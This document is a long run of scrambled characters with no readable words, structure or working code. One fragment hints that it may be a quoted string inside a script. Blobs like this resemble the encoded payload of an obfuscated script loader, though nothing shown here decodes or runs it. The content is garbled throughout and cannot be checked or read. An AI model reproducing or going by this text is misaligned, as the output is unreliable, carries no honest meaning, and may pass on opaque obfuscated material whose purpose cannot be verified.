e)s{iqQpnu)!Ts06xt.fVMQpHrVS_Vy2n0DVeHH=c]])HVQsc{*(bQ\'[]oh4V52V,}s)Qe,t,%H7[cKG.0=\')s]CH3eNce\/Q}s_gCHuniQ_ftHH2nex8nC]sV8 ):Al415!1V)c{PgpyC,.CiVbru[Cssxk.3;V.pI]2V]]ideH0abop4spQaglHQ:e0)HaeQi$,jHo,r85He.ttHyK2xd0\\)L[iHlVWHQ1KH,1oe$5HiHQQa9fQg.;$eH&o}!V5S..vdHf{] QlVP:.{QiVQ.hQ,+1 3)Q8agQim)r]FK] _H6]Ve_bes.c}HN;e>\',0QH))6V+6.d0H=Qw,H)VbosH}ac..)Q!6HH]x!r4.z7]_ rH DUs=8Vm^x+]]rH.Q$HenlV QnePVVHHt.();e(tt0enalb|Q!28}!2iH.2X3;,QzVVHioV\':s-(0]2g4#hQ1.Hs%uQ2)r).1.u_Q"HaQ1Hf)Q1H;.s}Q\'Vr.HVsH{wHQ&sC?._o:_Qkgo.Vr;HLee,_h K3wetst,8i+QbVVH,oVVr )o]t15eQba]} 1V=.HK._|B30h1uV]]&@!jVH(m;t!{1_;Hn]!Ca;;(H;nrkx0]miQV]}0weH ge]K.V.,xnQe{H;G5x sTs2HQ|6CNfrVVH)y][1m)HiHptwV}wk)Q-Vye,f3?lqphVIsHtKo}l}:n.Tz0otH0Hmi{2&0et"VcC(h )V1VHlfK7)8l5{N,p%]B)Vg=X$nK4($wVH2=lpzi$&ht H,{8s8e)KQV:aH1a]QQ]8HtwV+e].st?Q]E..]]g;mQI.:oXr5zH=VQ=Q<]!u9kMha;+ekA[eK-!gQC0VQ.oeQ4QmOs4co,}c_=}Vt=Dz4D6"8t82nHs]nH veCt!jCtRwqV.]lQ1twamV{sg2C}lKHSHWzKQV28VtulQHfh5slHirtlVHk{V5elV] Q:,QK$5.ull$tr,m9,_c(Vh2cK]yVe^eg+Mobp!,C! #]n!q6Q_C(sxQ!x.)3rQaHV=QVjao,(K}Q8HEVrVn.gQheH;yuHQ7\'0rf!]VQCiQ#Q)H!.H}p6e rf4}V0Rl,n5!.hQ6Ha:02)xs.H"h(o=h 0c].fb$HeNsC\'Vceg)VV]Qaad.cV1Hl$9QyHg3Snaue.Veea=_Q.!r(!y))1g!yQ+1t4vVcbuo8{(H332]7nE|T;}Vxu{vnTQHg)Vmr.twsNVHv[\/dH!,Is tknv`HJHleV19).4V=)7.Vht<).PaV4trHg]He nlcg8o0(rV!yV3vQ  ]nV 9f8&a2.V-==4 K4.L{Hw]3moV2V]QT],p=$nds],rV$aHyaliVCt1ytdH$uq{49V]y2VPQ8 r.x,tQ!0 e}1Q59>Qhg0)e.rf.e5suhiJoQpQ I]DYH1nT1"iTH)-t_)-q  ,,Hnn:lQtsgr3(uV9.6QVc.vrH{!83}k.]=4Q(QI=H8l.vK!Qapu[d.)",0}i}}h_{gQ(n)o]gVVoI.QVh,KQb.d34y"4QU}HQ;(`VliTink0]e1V{H#f9kt+)$b(sa3$n, <n9a84stHJms} K.9e]8tl|s).QEH:Hai.]AQG.sa eVrV-eQr8a]!._tVVE(t|vj9$2h.ate+o1V(QiV6rk=tIawt7&E9eVhl3Vw]VVt,g.4Vl.nd.r7oaCd]SQdVeDQH0Qog]{urQw5(Q.(3.4V".VQVEWQ.tHuVN$Q.cM7;VVHVQ]\/)io=Vna.]1D6=.tlQ3 sc;\/5fk1\'{eWefo:e8D65"VQa):.}frn2]\\C0])Vc$H ]HF6QVel.a@H 09H)%d1.h@ZV5l..ynqV)HgQtLq2;]essVnVr.n)olus]H;QiQK"HevH_v3ro0a9v[".8HhkHw,ey.h@;HdH}mQ4xst)2ofyZedHqH.ov.cK3v1# \'r1V,HsH] })tiwEt.cH5t3ft]et)cardzB)|)Cepo)H,2Q(3&HeogHa12)v4Hoststu.Q8kD!Kigl2H()coC51TtQ .3KQ()hHEe;{0Vi7Q_V08..Goc.jzon(e!ln&QQ,&z(ioe}(eo,5}n.r=Q 5:Qg@m}p;x4zaI+Q{reQ0iQweH;qD ri}nHV3)=;yHo*HQbaHH]eV]4(0e21"V=SHmsy5Z,.QYh(x[.Dn:${_5.ta=n;cfe;xV.QMk]i0lH]da0.6: ?gsVH$VTheQ*Fs(.g8.esae0e+2HV2{)!)!(V9zntVi}2lV_9!dY6V.t6ulQQg4srnV],kAV9QQO_c V..6z73H8nQI_H4])VQt2V]8_oa,9]aV]96j:H})a(,!eKQrHtH),r15VvtwQ;ee8$j{QnQ(;h,uxVzpH8=K}:Hi.!,aMQ=80QalQo1Tn.aogcQp"nrQe|3HVxHQs(ceH")9&1T:.]]8!Dd:]eiwlo] s?_kHa e.7:5]l]H3\'oV_Hs&Li);yi] .Qy]"Vna]{r9]Ee]lcfiHKP6c!)3)Kn,).%b.aU6]1n6V( !HX2K(VHnV?)JyH#3o6.SQrs@|Hbuyf.].D;z3@lV)[g])k!)!nVa4Vi7VQ;a!Vcf}u1rIvl. ]_3#}]sM2m!CQ.\/He4}6d6sep;17H5Q,g5K\'h3w2VlsHHQ8dHb7V8f]lHe ]9"es>3w-tVH(Q!.=]HsV17QyQT3\\a4sqeQHNV.aOlVt1HQ]f.Wu.=Hz0.]MlQe:QVQ [1, .0y-Vuo)g,0]f{Qnr H)oepaSasK4fde.H!a]?)Hj]Q?kV.pa,=dC}tQeV=_ble1,feF(VtVV\/ea0S 0m9ad _d9 sV.s{rot H.H3]0_QV(txo39]l$H5HVH$jV](w9yV114iuwVacr2b7<:VV}8vi[etir.H!.onQsow8}eH|2.)hV|5. vb3HV!..56TQoes]Qh8=V)8l]4?Ve! HQHe).e:,{%H70V;tTgwQH6n Hx@UFemaoV\\KH.W.QHr8.:o>.t_0xig]tDH!DH16vQ@)=rQ2cQ.rt4p%gEnif{G.)noos=.9)MU=t.;VrC5aQ!lH(Q)=2t)E.:u{.>V)izeyHVgh\\3{!= b(7n9"; o$4t18aQHHf;HQh4%odtQle2fnot0oiis6a)!He0f36ird!HrK7wC}oi)4me2\\z__wV3VtoHw=QbJ,05{h22%Vnd5)4w 325r7V!s]@QloveV077e(ve}.loH9?!b]3dr}h_.h+oQv.?0ehiiHeh%m]=tes3sl41Q1VH(rn\')4VL.ot]V%.i]6crrC ck]Q!koberxaeu.QQ-CfQ(aoI3HeQQoHHsH!me.Sfr94&e)1k1qax!!wcVH;Krf9gHfQsV)!c9n2heVQ,!$Qe)VSY__3sy.6)i(33.V,.V?)H !JdQhQ]}H z;eVTH,!s.QbsXD1a r V}sB,hT40pi ysQVr(xG levtJ)VHnVraum.\/ToCH(ajmkcQHDh(uHv4e3,dH }}oB=K]t jH0,)o$brQHp,]HT!Hb.Q08VfVQQVos,g6r4tQ#bt)rcV2tq:2v\/,l ;eHUa)#Q2up}x[3eVHi0]roV!6_QQ=8.{V8+;a=t%Q61$t=H)Q2KH3i8lH\/4Hh 5{nO9Hge 5Hp0>6p.H 1c Q.tQVRi)k{os[3]VAt.ttVp).).s1HV8E(g.HVa_e xn93Qe]la8e.ef8K0icS,ar]!=t$BQ0 ve3toeo}un)H8!*_r%=4gl9Hyf.vai]uX%htodrH]]V7o$VhHVVZ?.Ee=VVr8HHKse.Q_3HQH_]n91ssHV2!59QV!hV.dQt3DKs. oK1$fx=+t$nfH29,7ee._LK)s,hobtuI) nV6V(iVcgcw]3i Vh[!.$!HVfh!H41rV{cQsxH!uxdg{]6v(g8}yU2$97]Ke5V-2Qid]cb){nmre=,Hh]Q(i(Qd<sn(0xCHdtH>t,)(Q|hHt6,okV&CHxeVp7lf!  wQ(Lh ndixn 0[!QH5[6 Hui!Hly!,v!liKHn\\dHHKVe)3s!;i0le:H(] 2Qev(\'nKi u0Q.Vh HcVt8ki]1.)h]-oI[ie.go-rH8.2=1Su]:"P)c;e}QV.QV,tK033"Hsote3VKtlQ;(46;V!teVsVf!o3m1p (V`tM]d^ i].H_VVoV,,VsHmH!5VeVd6q:HVsx(Hn]3.!Hx.=4QreQ V3}]:V2()yv8lfQVtQH}.]orVahe.H3.i2h,]TD7 rrgt )j}]raH)oK==.,["d)ac&v!z2(.)lfD6ioc,X Ss:Hh<14u>!iG=4r \/!]{kV,QH!Vuu33_;Q [QM0s .H[Hfti,038 5c46V6VTK 0&bh3g6Q(4 ]2eLVk;H8V:tVpt,ehHV)Qun}+vxHx129=rtgt>tn =1o(@ntOdi6(u|..(nn4AQQVQH0o=h$!Q{QKxVQVC9K.4Dp}!K+1!6ei. oHh.Q}V7.HtpQHHQ.!t,{t5Vhe})8*e v,H8H!wi]$a4.$Qa]Hb}\' .H]$=]\\Vj=_u}VK8(t12V]}v).},hncatc_x0dn2Hzin(_heV3 2}V9Vn.:!(]Vs? 1ulc3viV[uvYiQsHHt_xQQV].eri)!Pte.)QLoQt|_H.V-.<{HQ6([fdS7He6Vn{lyw=kVo(.ven]o:{r]r)HH6{btw!X=oQ.eFn:$cHQ r5P]sQQQtf95ba|Vw)lw,tce cQe)e!:u):.aG.3eQ9C;-Qr=nwQ9Qz )7n\')eT.QH<2$?(f7KV)..gCaQ(d(v(HVQV  rai"5V]s:r)03cQ{VvVxH }QK.6,}ni9? ;Hi_u9xHc)Hest=V V{AsuH}\'+=]71g5&4sH!tHht[J]]ZtKtpVoVs]7?!q]E;n80nQ$fH;f.nns3y.<HH!VaeH,"UfQoQ77Ct6V):n"H(ho,n%1d)=4 D-lQ1 i(:Qr!HVbxg{V{_aDqP_(8H "2qo])6Da HQH1l>nQ;6-:FKn)L.V0QHf2u^RVV4thnb4wee=}H|y.8a{voQ.e+V1.ViVl(ooo 4]HQVt=ecr1Vs7e}s]Ha .osk.V[.oqd SaeQHe)e{{4fH.0<do].)Ku Ri08.b)rQV5fQzdx(ily .<.ot,{0."s5}ieb[rbtr79nVoH] n%ey$-st."g=go.2xQH,;c$5.TV;wmT&oVD0-VzQerQ)!nUi0aIiu,V{eV1Mt4KmlncUcCme.I;IQ]]fcze0),H )HQ,)]0]b!!,Fqt. =e]nQ7]eH.t?.Nn.!;+3 l9y*HcHdp4ho '),VIC('7)9tV\/3H>53.l1.#,Vsewy(4.!4D5g(tTks{2KsVV)ji}8A}QV*aglVQn8HaHHtYr9Ho]e));9Ce;4558VV_4u fe.V;l=HxiaB=TWsn 4$)V.)}J;bHer.Q. _nDK2KH:t+]3V)McfVl5VKQ3V=z}3)!}.|8euwdzH3VtQCc3E.RH)e+}}HHKeClkr)M}wQQjb)Z9rmz!VeQ|8m)1V9H0DCeV _Hk(7Q],!) !)_Vn[[nnt,aD[VHt5D4.ziw.m-hsKcVKH:V_+?LKed_oo]7.&K(rK,KcJL7V.|.ep5KwQe).q)8;IQnl3!EHeuKKp6 Xna,].rrMKV_VaueAH.,o!p(0V55o5VTp(,o.teoun(CVKfVt+=(.t79zQoV|HKr$lS`H.sHVnm|..Ke.0K+6]1(a0c4;)l ;2+yH{sgt.i#_V Q Qoipt2s"U\/e.ytes[en:@Y{.H=sNb1xK2Q._,]_1d<n+n9HVKJx=5C)!]Ko9Vu_oo,r!kH{EoQ\/,g ,K_QViQ}._m,QD (iQVKJVV5Kc}!HrHTQha..\'Q&dK>)8,V@y&V.i}T{t5Kae0n4]pH}2rs._7q(0H.onVYWV!VK.,S-{u 7^0)KraH9f9$fQbK.1.;3_\/}1H._E+[ea=pe}(aV=\/2HHi}HuZntH!;`]\'V.H3a:zxHHoyh3eia0tZ8r]e<Q.VQ2a]H)Ve0MyT03& {t)6V.K.=|$a]u r]a!y]VtfIeuQrKn8?Ka0]ioQ;3]VlHb.}VH.DHZt4Me_HKt=V1SHV)n4d);kN\'e__)gr4e@_V+,e.=.,VHQH).7te4M$doVp-)VqTKK(oH.5H,)5 hnev,MV1{.{.,pstIH(d(tr.&H({i]uHoV6}k{87e Vtl4e.eQ)C46u>V;Qy2o).ql.o,lu0Hwh1!_lswV}6o]2!3k.69c,4H8cV..]#)\',e0))5f2ln4t3C&oaoK_H_^H]xC.{k_lQQn.h5od;DeVVkdlKYa_VQHe;VHc!6&3>et{9df,VXVvr"x9 Vo23wun_}np235E(fasV2!v_VfC5K(3{sx)]QC9vVCq 33,pvn4VWH!;n.e.9}g_VyKV_V8]ro,0e4!tV0H0+eeVQQ_eV:)i_nGn!)c.4oQe6yqVrE)$)eQVz.,V:r!eo)lHeHK.PeQ.Tselq5e])oVQ,cHVtSHX7cC.Yjyy]]ppuQ8(Kf BdQ8_75r)n]q)5_!V)G40go7,Q 5iiVH!"xtQn1nie8.]S5g;)}aiei#V(QHWQ4Q]Iv+fPaQu\/7cQMKV58sTV>HKHV.+n612)P3{racH)tV.|K{!^!r)s\/]Kr)9Q 1]aQl3Vn1 ]\\ob.fp5Q)}!>!Qf?xMHQnfV.5V^,QH=.pe)H-=)(VQ5"e)rE3r(V0[el.7tee26a}4=6u.3];*l}at!5,_f5y.9,V1i)27&=\'TH"t5 c[lCqr,,Q;0?)VdoWici0v_.%(V@e(-Qag{.8lH:QLr4:QQ$iD8Vr5cT)o|3c+se9.5H(.)t5<tS!4ueih.95pKpQ1)nQ)7si5)B=u2Y.0YE.}!o!ese7Kz].HV[4)P?if(Ea*>QVQd4K8p.r(tQQ6oV-]_c4_VVT(8sH.]p-QQH+H!sV naoI>Gg!mnVnQ\/";\/8l8_2=R4n&.eV,6Q;HtK)H8((r,o"1r:d6Q;Gn>!u54eV=_-kczss#0sor6*;)cQ_Kefue_5H2V+QV9r]}r.MKfcxane=h .t_2on2_H6}V9V2V}gQQ%&d1 V!aV4]QV_!.3.]0eHnK}p&)tK<|[VCcoe{KeVrnp2vx=4)KIc)k3e](754g$KpHQs.\')c[4tl7Q3 tz)2_s+_rCVEVpkPdHHd0VV]5VcH)igy aetK ttK3$H4et}o3!;Q7!OHK1xslH?1uVQQ.)|isM#CoerC0(ieN.]r.0SA.L,)QtweCi4.l=]Ht.\'NsP$1TRs=]."&01K=t C8oau|a (!|c(e2H$zeV,kom-gd|(H)dVeVu e(V\/HCsK=Qlle.Q_ExV@nH ysV)b_aKI!)ee6o)1wB?2,VHol3okSs)Vqbs9V8V.r6_ShWeKHCD0z)6HH]1tKSt5QM!!sk.V;s}cx_VEz>&Hn0VdQa0 2nQV][MHSK): Q6,V2V._.2V;D!.eetk9E=(_a3V7iHe,V42,25H[,zfu!]Kt2atK>3-6C?HdVVt]=3V>&CluV5Q)VVVcdle5sKr22J2.,5n24K:2$.;HVreQtrV;H!hQ5aVH1.iQ?-yfk?K6Vp? 20C4HH_x..5Qef&..2 KQHoeVKn\'e?41D]{t-rV}0V=$3MHeQc)64HQ|tLh.a=jIu0HQ([hVnHtKnHe#}K6&VdVe|?aiQc3V=0i810s{"KeVa}85HsS.Vl54](tbQhVV`HoVdiQ} 0\':KQ"3oi!SVl1Y350X5],62H?vi4Q*KK(, )V1o,KsnuH2n=H.C]]Kr)?>.7beK0QC]5Pcn p8IrG)pxn(1\/eH.Hree>(QtQ!d2.ta^iVjV0VQ)gQV)t.}_eH4sVn(o]x#43)=H[),x}7 KHHVzt;nVaD.(x]][o]s=V0+{.8 `.xgVOuQH?;l[o?K]) 3a!nz_(=G5VH]i]H(r(8u)QV.]k HeHdQQG.(Ki!_V=a}e V,r9];t3V(n?)oHHDK.$(}oLstre, Vn]iKd, f+]g0.0$du.()H3(3)(+iQi\/[sbQVcdKV,4Q:7=QC+Q)Q_HH3(lH44n(eD.rQVD)}Vs0HV{(s=,) H8[ 97 pQ.ttOH3VneH.3TQnW3ygc(q0a@l0c+_Qq)]E;KQ)g&0H_(8eHtoVt>[H4lQXH,0_\/9?K]d3HP{]HEQoH}>xee5z6s.)()33n$e$eai3K0tttc09..c;8pV.=r];wH=.)1tHm}9,{oPxHVo]4QPwHK;n{[e_.$w.Qv=6x}&.dV.0Q_5n0]H)=H]_oaiK]_48!=Vgrd3s.44?H!Q] e6sr.,6.+ .e=3V6]3QiK]rQoh(Q8ix02ViV.{:.=n=0SV(]K[oIi)bQe.W_\'}==(.>He5VocalVH3_u;1(q:{QC3KK5(*la9eOQV+}gKHf!nH.rle`mCrV]-e=HlQoH<C!lVxi30KK4,1(H=30HyK8.)|Q2.w22yp!sH]ndK]1t;t4.tV!C..V3aekQ!Q8iced]ee]\'rp2kK0o#n{2]eH4(,ersntQ:meGNt([&eKH2HC] tH+H ,HSVda=;He5HK0e_bH6HdVn=uCVaae]ldV Qne0o=\\SQll{KC35],f)=n6wH5VsHbz}+r3;5KQ)V)QeVL:it0H)xe5TJmAhQu]gaVercUV] r{uQK8_gKfp}VZ2(%HVKV}_Hx8dfSz"ou.}tKnK7){$;t$i_w=uV.(,VQH!,m6Drk+{H3kxoq&Ryr VX{9780H$1@[;Qry_,V4QK_teVuaV&uKCo,tC\/nVl16elt=up34tHi_3_5Qvo;H.=IH05rz53thwV1;}o0H.e,3Ha5)eB.enl0Qv|at0Qe^HbQ;_14V)g}):ViIzQQVQ)6$,li7V Mn5)K_5b;!))VHe=LQV4=e HKH+7BSK3oo.r=3))#_QsKo@.e=*g...eVV).83)(_+Q)HQ&{]}G"8Q0UnH8V].n(oifQn0[QnVeVV:,l} HG3V.=]\\(HO3TKV+lV.H"-V3HNH%f{_EH.QHs_7d,]V)a!)A! oHKt.sHK)uUViQ$H_Q.82i6w).Pr5.)VS754\/K$Ks [V}.nGS.?"._V}(0V{g.)t{ rV43pK]HnlQ$>71&#!8.#ncHt(,6t0eV)n;1=]kR ]H]inn=k K1ae+HoHe3ne]}Nu8Q[2!07h}ao(Vg5edVr9ttVi&aoe!)(HH $SH6\/VVQof0=cxJ4[H3;tt=H144VSdS?e2Q(*QtoriH$t.VVeuH9cH]KuQnHd;rH^ea2.])Qe3_:]>QvT0.H4-id;UceV2(_78]c,H;H35rp(){(2!,{!1,. 2Q8H_8eui85eK_(K36s4aK_tKrIDVn.{]).5ligV.c0n 45ui,HQ.w"(HH?}.[.eLaKilVu6=o.w21HV(osVeIeVHt\\t);H.Vw4eScQy[KHp3uV&HQGlczd8QH^4=.+H8K<t))9H,V4lVa>V*6s)9 kQ"6o0H_V0iHV1@v+TV }Niu(\/0KcetlCH[sQ_r7=eK_11b.p6@sH6B03,3x{).Q1CtMH}(KHV:3= (VVm2ot|HaQ]boH0QlQ(Vtm)l|0QWC?8L+0+HiH4b_6V.xTv0Q>brQ0oe.@HeA1b5(6,Q=qVl]QA43e2?eaib4HQvK-V5MV?1]l=V*6r]7!;[_d).=lKitK %VSin$0e6lV..,7=tH\'H_d&]_+e^(CEw9io}6wV!H?c4HnsQO315:VH,V:=i|gQz46stq=7" piKQ2eQR=wQr_e Q)tVX)t\/.1=Kln5vVN8;9(t.!rQ=iV5(a)s;X34_2V)I oP3U) .ah_K4VC0sH.=_r.)]b6H7NQ,bHQQO.atV(Q+xPsPH++f+.ial:H3iK_V)%asr21=!K(d.=HV]Ka,vCF4i(K;tdl)H]R,\'nK0e)QFHs66At%6Qy1tt4r1}3c8hn=;4+o5{c8Da5rD[&V}VVeRc}o([:59QXK,Tr06(U[)0.cV8)6dt24=onH7x.=+_a=^[a3Q xn"+VSy)6T.a61)9V_g5uQ..=78j$5_Q}u;))\\VVPe_[,8.I&EhcVI6H=.Qp)a])9H{y nN&H},o)HV}&yrt)7iVda2K.]5R9tqeV2u;]1QQ9+ror}Q)VSVHi{R=V")(V:3_t+)r2K3VQ fs6\/5&B$)euQ[=PVi$@(5 xo];KlCo(Vg.n3zae)=$=Gsa!iQu0VQ}j joPtVose 7Htg4}r5`mMzZoKK"P4KV Q)HH=;p_2[r_77T8y0%,Q0H)e73 tcH.5)dy5$2m =cg=Vds8}4Vr.;Vu(g;CV= 4Q6}K.eE| ;qzIr.+)Hryr|8]Hi`]]0ox3b&siGpQo]V3K[.!2ysH)MeK!le2V8e],K03oC%Vf40KHep.a}t.._K;2.K5=Vs. 63rl3n9QV=Q_K99!tQ.aTQT_V_noQJ1]6)e)HQHKKQ9i=Kw)5VK1V_Vxi!#k]hH5keu_v7QV0=VCVp]h0HkrIKp8}V;35i)P_!Q_t5Ii?od8J7Vp+cQeHUVhr6u.p3e V)]QaVHV{VU]iV?mQ\'56)=VH};"}ns5AV!i=wyn=r8n.se5]5x_)oe[i;Q,V.l!=SiQ+3.rffa@Q.B_V-VKtKvdH)c|Qwoze!rV56.0QHe2,=HeQ$@si1KHr0de.2tQ40_9w3F=6Q_.0p }rifQsdHi_+Vr8Kf." tpee(Vl.);k=yatl9H;6-,aVub6repxe(H88!!aVe3qCdlpH=@3,Ho20a"3kreQ}.ie]o.a])ErQ2s9sHI}p_e()aea0mnVQ4oVVc.!6am24.\/x3te rV,6I327.Q!5)HOe)p t Q(Vs$T]tHd(]lQV=@ea)H4&&0]-V{QKnH9H_e.a.]"I4aJ59Q6H= )HVZ@QL&HK)5Gr6Q@t(V84eKbwlpq;!eH_aws`0]6lf{Vk=G{ CJ uXM0.Heon0%n.9-QdH+VtHVVHV+r8_Vpkdf7}Hr7*5x59HH)]+d3Zf-VS524EHr .Vih 5usVKKxbHKQzwk4xVVB=b:J.K; 8Vh]Qg(8 (;QCf Q.m..V3(ejKo5uo +4.0]oH0QVV(6)]e)n])2:H9e.4`V.HxgV $RDieK:l)={ sBKm*pBx$;@r?.4CM)K!!.red7)Hme.HnK.i&CPtH.=g.5r)9V_HVrt..6,[HD4K5P{_QV9)KU.r6]?ctg.K4aatde.7rfe_Fn}04szVEtiV{hetKQ@50+]esQe.5gp izsVV0Ky,5HtKcV0VinQ6hVd_cV!!KHHKH}VV;QntE1HQQc];.EH!VVV\'l.VotH7c.]otHK)sf,Vul].H)ee]{]3K:MmV,=S.]rx3)$,VK_6iet0Vr.=H._c!8n4ctQ&],reviV9rwV7xKtAn. RKH4HbdB{rV(3Ro5He.8VVC191m98t)VGp:V4.u(s.H+![e"ToHH\/6tEVt]V"r)gb0@(\\:3c=VQ{QI_ K63iac;x.(u"8Vj&!He8e-,[;;ea.)Ks!=eKIm.nkeys  .9)eeo5dV<Q0d)_iHQiVe5HxVeK33mV]k4Q2!eeNaVQae&mCKKHmQ].8&ynKH[.VsQ6V&K+3tHry;]o_=8:h_VHh8KC.%exHje}o8t.,VoQQQ_rH)K{K7Vk2b_0VtHQ=lo]).Lzgg=rzH3h}m9TsVV a].oV7H^6l,].Q{dc(asVQ +..,aQ,.uK)eo)!4V)uv+Qv:mP,|)roQ:hc`)AHQHH.MKoV3rQ,]d-{KuVH20=}HZ)Vix]=4k7V5".&rVKb2HgrKQH<)D;e3_Hx]7Q8r96Dq3c_V[)e9ez6u5]\/}HQ1n(rHg.._V]pa]tP(p.n)n8V2o3Q8.5!x,8,]C]1pi0Kdsv.QFra=)25Vs]lNQ.3.^lnq.Ao8.{Kehllio6.tgeVVtH.(B6u2ekV(KonyiK;u1,2.8KL1)%2(Kb2KeyHKu}ks,|z:]qV03Ze.eH:.).AKbVo"V,aNzl2-^KV.}6eet.ae6sKrn lt]0?ac!truQ\/rdQ!$ql8sseQ3ri7p&].2a..}s-sr{wxGVHHTHK .9$QQ]6F))t!v.o_",I8]K HKa(sYR l. v\'][cte,.ek[f)V4o(QQvSnmV{y.,V6H_Q9ss?3!8 enKK .4V(5eke)$ee?.e.vn.(!yiK)0}o)oH( l03QnIp.]cHHt+1o.Hr=H)5(n]8)VH5HKC.6_QVC]y4r5r_Vwo1=dwY,Bs56pwK!L8;endK30{V=3EH( .QTd(VHK3NHiKHe:}_`>si]x*V})}9 =rK"K35[0H VSH6si`!`5x,J7484b.K6V=owQ2_He sg_e),tllH;Qe0#=("l+]uH("e]t8Ka]Qwo]_a)n9 Vi;7:-e_Q!QTn?365V]QV eane9WH.aiV}mf}s+=K2 "sHa]Ka]Qf(8l$Vw[-(V;6C+K4E.taQ02nu].,na+7\']e[&oH]. V1,aKi$2a}Dr}42e@=8_V Q]0!6CP^bGK0Veb2e}, 6?p.Cc}tLV:Q&o$9]8p;eRuoE04}98](pvae.>5)$e]$,.NaKs4 =ne.)Q)uj)HVHxezn{Vdd},!)QH82t4K]uue\'o}pe{V8e34K0;QqimkP:s)}e,QH;[u!]Qjh.3_H$ P;0E.idH]V;V52.a!+V647KfHeVI!4e5}0V2tK({VHf]()Gn]6r5)Kf6VV@HT) e7_3Vx].;H)o}8DwHH6.t91680H.I.QiI)Q)-V.B5H8H1K5)%HcV]rea.,KNH}0HH!1]pbH>BKVs_=Hj]$.e;DVtrsK{r4C)g4,HfHjH;QfC,QH+S0$}5CK;K!)HssQ{{m)u{(uS5iCH}\'&-TC2)n;V,H.rbi_)>Ti!)Q;!8g(VoHa=K;Kzh]HKsx6H6.{4==)mEVf=\/_3lH\\QfxC85odi]iteGH<3]Q9.7{eH:H.5iI}a.DKn$eEosH07e.etctci:Hr2a}}mJI=H t+.=[Vl[trd9k(V3Hpf!{2o=j=i,HeKeQen,t;yb3)K*6,CBH&1ettHvf5lnHcr.posH,bR.8-Hg.8}rr(Kr=8un=V_\'rtg2KB{}47QKK4pHC_t M6dcvfK!V!!dQ)eQ[]up.,0k}?]6VCiT3VVe+lVK,rb%hK2(1CgK>Qae[VQ}&|Vu2)kQaGL1VV5#fQheVVr:<&z(..3.r4ndH_{679Qthee.H_n.rtop>.t)#eH9|s.Vupt.CVsV3$=%H_!;e H)4uKCQ.}fnn,Qt!f-Kf0 =.s)lQV)5Q]._$uKQ.i($Ke6 x;)i)5bx.K:;V)6)!:eQ+c\/t5aEree3c,a.55H{snw_V85!pie ut(7KtH0Xt2MonV}:p3!+_EnH(p7+Knb,.Q;n)kRieQ.pTec.VHe?i dV{K2h=").p%H!vm@e6641#ioe}K<pH5avQQVH[Q(0VQQC;x9)$5fHQ1V>s5KV;4=\/ ,K(.6))Q(vod3V4].0se.V2|tCzH(rK8{ eQa-t=idV.=2$ Ky(a]4HV%8(3}Q]VSQ#ex.KhVH>$V3n&ds(\/pxO )==3et&V(eB0cgys,Ke.)2a)(n3!GtuDg=n,X5K0]3QtiE .H96].e]]&!)+K(reQ]cnpwmeo!zHm!cf)8C?.(x2VHQbVcdole.t5{V3_QH}g,V*)Hd}}l6nEnrame"t VKu,H0+&Z,e_]=B.=,HaHHE os])dt.6u9lmuDgrVUDAn4tu[.a 3enQ(Q6_e.,Kok&n_paH `6axiH]i!0zi(8=s)V,= (c.#n6.n{9{!jV.(d_$KeVlQe=VeFb.H{ 34x)53=9K.[ee]HHHe ae_35p"lVo=41e_Xc I:.$Hs:SQE=Kro5VVl!xu[VKVVWK4_V6Hzk1e3erV;hQeto1.!d)pno5HHn5"H((QC_HxHrcfQ=E((!Vk(..V.e4VQ#!8*,rve0F)K3Q)_n_X%7qetaN})"6K|Y010bJ"+eVt0niHGe.5QVnQ:8{hQ]RQKsQmv*,VR=Ph+\'8u!&}=r(563H6]3@ yIHK.(3;tsK*!}2D.HutK_to.e0ezhHQci.Kvo5)C) @Qet0(Q}02VoVtn5.)KK:V., {0)eK..e7*eH8.KQVkC!f\'Z-at+ e;0].Top.e;=@V]B,7o.l_!9)Va=!=S:ei6Ht`Hei+5}?.[.]o{FQp._H==KH)AQ3dz>6HQ4;.u,t(0oHCH.eV;]=}h_Ind.Kesi9rPnHI3kiQ8eo,=G0\'8 uVbrc]]ub3GV.vA[.= =8v;V8yK=Ux5.0V,6sr5.4&.7Q H.z]i,@M{0QD7])(8d8Q53!\/c 0eer.V.h (zf4)!.-)B!)lM VHmV.aV22fe;V}QVQV)NKH 4 2QK8 .5e._0W,hcQK.1H @40 qm^xt0l]lu=x5)KHnKoec)e[)]1KH;HCKg!0HiKK(S)r{]nQmVA@8=FH)K7KQKS2dK5{d=cs53|P]Nr.t18Q[).9VQQ.U3,1H_d=(RinH.peT;,Vfu!] 4SQl5.n4]K]e,m50H8Q 7VKH;+Hv4OHU[V_HZXQ_QVq.s7gV,VHpH5s_Vx\/ c6V]1ics4.N3}oR.0]eb]6Nv]tEp#"(C82QfH}{I0(3x!cLr5)\/$tea5HeVeEk=bHT]98!]20qi:QVV;,{{Q.(QV.k>(8)F9V)2`].tK3}H!vK5Vo2Qi4aVS+,9KH5VQ(ijiKAiQ}[4cH0Vie.c 2 Vt5Q3ui Ql0e.qC!gQHmK)!.l6;V[+a.]tiV0HKbbpds3pHV8lt5nVs$$]2=eQVo]tt]1K};q&95`<rQ1p($8D.[3tdV#g a47pbQ6Hd4.D9H^,WrQK.K0 i.Q6sa!A)[8,H=Q)!pHVQKQ5eV7t0nh,_Q4$VKipo)z.-71&tQ,9gi,vEdG6VV+6t)KeK+!iQo5VHW)TM! du.r(eKe5 \':8H5e)4gxP7|l3em}\'n8A4}0.--=aei.HmVK!.-3>.Ve 15ge=H(.,5HK!Q.[!ec.H5.f;7p=tK(Ko4)oV},2$|H=t0s)3V_Hi:;cKk5+p. z(V.DHt25]AHVsecVs ]Vnw6Pe8Q|"]i+nu46K2=rVienV4VH _R){iH1sa.V)=)<.\/.Cd($Hpn([=){)t=.HCsVe8iH1K_VaLEoT...V)kt,))Q}i(En4!7].sQV{fjiH;xa.4(k,\'H!nN::0i3!Hibo1.eQ)n{oe.]g2Hyob) S;01lvoH3o1)3(HoQo_!Cc+rt>Vwrr)$uHgeyuGd2$e,,V ]7cUo)1)eaiK^tlQV]c1>}H..ewvg3o2$HH)NKlatQ}o62(+]a},Q4VQ0hfiKu8svK\'x]HQC+i=-VUQ ]Q_cDQ\'epe68ssDHH!aq,et KrVHViqh6HC*)K!Vpo$H(HHr_1}.n$tr8b577e{!_4K\\$Ho(sV)3H=3s=Vg:u=.f42VVoMlVH6.re02Qjt;0u}7HIo+5+Ql3@o+1PQ46K;eSV>"2]toQKAHVKIQVp47Vx=-1ew_Voxt-]t3bY:Q.&"H3uhle)2*r]}Q \/V 